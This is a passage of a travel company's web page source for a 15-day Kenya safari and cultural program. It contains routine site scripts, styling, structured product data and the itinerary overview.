            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"c8b215a467f544ff95a88cd309f80ee3","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-14662090" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24888",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "1"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Crisscross the equator on this deep dive into Kenya, where you\u2019ll experience its astounding wildlife and the rich culture of its communities.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==",
                            "isFamilyFriendly": false,
                            "name": "Kenya in Depth: How Wildlife, People \u0026 Landscapes Intersect",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "7799",
                                "offerCount": "9",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpfRAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rhonda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fremont, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dca6e1e9618feaff5f113d3aedaf122b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-15",
                                                                                                                                                    "identifier": "83319470",
                                                                                                                                                    "reviewBody": "What an adventure! I highly recommend this program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24888",
                                                                                    "url": "/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Kenya</span></div>
                <h1 class="pps-title" data-epi-type="title">Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect</h1>
                <div class="pps-program">Program No. 24888RJ</div>
                <div class="pps-description" data-epi-type="content">Crisscross the equator on this deep dive into Kenya, where you&#x2019;ll experience its astounding wildlife and the rich culture of its communities.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==" alt="Two smiling Maasai women in traditional colorful beaded necklaces and headdresses pose for a photo in the grasslands of Kenya." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KE-giraffecenter-2c.jpg/Zz03ZWRiZWI2MGI2NTgxMWVlOGU3MzVlODVlZTc2YWQxMA==" alt="A person in a hat hand-feeds a giraffe from an elevated platform in Kenya." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KY-LakeNakura-Flamingos-3c.jpg/Zz03ZmUzYTAzNGI2NTgxMWVlOWIyMmJlMmRlOWQ4NGNiYw==" alt="A flock of pink flamingos wades and takes flight in the waters of Lake Nakura, Kenya." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KY-Kilimanjaro-Elephant-4c.jpg/Zz03ZmIyNjVhYWI2NTgxMWVlODhkZjJlOGJiZDBmNDk5OA==" alt="An elephant with a bird on its back stands in the Kenyan savanna before the snow-capped Mount Kilimanjaro." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24888-KE-Samburu-Tribe-6c.jpg/Zz03ZjY3YjdiY2I2NTgxMWVlYmJlMGVhNDVhZGE1MTRlMg==" alt="Six Samburu men in traditional red clothing and beaded necklaces sit on a log holding spears in the Kenyan savanna." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24888-KE-Savannah-7c.jpg/Zz03ZjY3OGRhMGI2NTgxMWVlODU5MzVlYjU0YzFiYjdkMQ==" alt="A golden sunset over the savanna in Kenya, with a lone acacia tree and mountains in the distance." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KY-Safari-Lions-8c.jpg/Zz04MDFjYmMyMGI2NTgxMWVlOGQxMDUyZTA0YjZhNzNlNA==" alt="A male and female lion rest in the tall grass of the Kenyan savanna as a safari vehicle drives in the background." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Animals-Wildlife">Animals &amp; Wildlife</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Micro-Group">Micro Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">15 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">7,799</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,200</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">15 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Nairobi</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Nairobi</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Micro Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>34</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 12L, 10D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Some of the world’s most incredible landscapes, people and wildlife can be found in the heart of Kenya. Get ready to search for the Big Seven on safari, which includes the Big 5 (African buffalo, rhinos, leopards, lions and elephants) plus elusive African wild dogs and cheetahs. Along the way, discover more about these animals and the ongoing conservation efforts to protect them and their habitats, and delve into life in local communities as you meet members of the Maasai and Samburu tribes. Both tribes are semi-nomadic and very committed to their traditional ways of life, including herding livestock — which have come under threat recently with persistent droughts and loss of land. This is your opportunity to immerse yourself in the culture of Kenya, from its communities and traditions to the landscape and wildlife, and learn how they all interact with each other.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Explore Lake Nakuru National Park on the floor of the Great Rift Valley and search for flamingos along its shores.</li><li>Enjoy a field trip to Ol Pejeta to learn about its wildlife conservation efforts and keep an eye out for rhinos and chimpanzees, who find refuge there.</li><li>Experience the natural wonders of Maasai Mara National Reserve, home to lions, elephants and more and part of the Great Migration.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Due to the nature of this program, listening devices are not available.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Let&#x27;s Go!</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking and standing on uneven ground; some stairs. Full days with early morning starts. Riding for extended periods in safari vehicles over unpaved and very rough and dusty surfaces; getting in/out of vehicles requires flexibility. Elevations up to 7,500 feet.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Micro Group</span>
                                <span class="group-count">(12 Max)</span></div>
                            <div class="callout-body-text" data-epi-type="content">These adventures feature our smallest group size, with 12 participants or fewer.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
